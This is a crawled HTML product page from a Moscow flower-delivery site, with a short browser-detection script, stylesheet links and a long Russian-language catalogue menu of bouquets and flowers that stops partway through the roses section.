

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/bukety/buket_iz_ranunkulyusov_i_statitsy/
body_size: 29675
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Заказать букет из ранункулюсов и статицы по цене 10800 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Букет из ранункулюсов и статицы – купить недорого в Москве | Flowelle</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/bukety/buket_iz_ranunkulyusov_i_statitsy/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1768781542">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1768781542">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item-selected">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
